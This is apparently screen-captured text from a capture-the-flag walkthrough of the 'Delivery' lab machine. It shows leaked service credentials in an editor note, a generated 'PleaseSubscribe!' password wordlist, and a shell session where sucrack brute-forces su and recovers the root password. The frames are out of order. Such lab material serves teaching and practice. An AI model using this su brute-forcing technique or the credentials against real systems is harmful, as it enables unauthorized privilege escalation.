 1 2 4 10 CPU 0.39% RAM 26.0G Disk 39G IN 0K OUT 0K 192.168.178.80 Saturday, 22 May 2021 12:02:17
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 root
2 3:29 PM
3
4 @developers Please update theme to the
OSTicket before we go live.  Credentials to
the server are
maildeliverer:Youve_G0t_Mail!
5
6
7 PleaseSubscribe!
8
9
10 PleaseSubscribe!21
Line 10, Column 19 Tab Size: 4 Plain Text
su: Authentication failure
maildeliverer@Delivery:~$ cd /tmp
maildeliverer@Delivery:/tmp$ ls -la
total 116
drwxrwxrwt  9 root          root           4096 May 22 05:56 .
drwxr-xr-x 18 root          root           4096 Jan  5 06:06 ..
drwxrwxrwt  2 root          root           4096 May 22 04:49 .font-unix
drwxrwxrwt  2 root          root           4096 May 22 04:49 .ICE-unix
srwxr-xr-x  1 mattermost    mattermost        0 May 22 05:14 plugin201885502
srwxr-xr-x  1 mattermost    mattermost        0 May 22 05:14 plugin469944145
-rwxr-xr-x  1 maildeliverer maildeliverer 77344 May 22 05:58 sucrack
drwx------  3 root          root           4096 May 22 04:49 systemd-private-d0306faee8e8466f883a638dda2d27ec-systemd-timesyncd.se
rvice-MEpMif
drwxrwxrwt  2 root          root           4096 May 22 04:49 .Test-unix
drwx------  2 root          root           4096 May 22 04:50 vmware-root_327-1823935175
-rw-r--r--  1 maildeliverer maildeliverer  1900 May 22 06:01 wordlist.txt
drwxrwxrwt  2 root          root           4096 May 22 04:49 .X11-unix
drwxrwxrwt  2 root          root           4096 May 22 04:49 .XIM-unix
maildeliverer@Delivery:/tmp$ ./sucrack -w 10 wordlist.txt
password is: PleaseSubscribe!21
maildeliverer@Delivery:/tmp$
PleaseSubscribe!83
PleaseSubscribe!84
PleaseSubscribe!85
PleaseSubscribe!86
PleaseSubscribe!87
PleaseSubscribe!88
PleaseSubscribe!89
PleaseSubscribe!90
PleaseSubscribe!91
PleaseSubscribe!92
PleaseSubscribe!93
PleaseSubscribe!94
PleaseSubscribe!95
PleaseSubscribe!96
PleaseSubscribe!97
PleaseSubscribe!98
PleaseSubscribe!99
→ delivery scp wordlist.txt maildeliverer@delivery.htb:/tmp/wordlist.txt
maildeliverer@delivery.htb's password:
wordlist.txt 100% 1900 16.6KB/s 00:00
→ delivery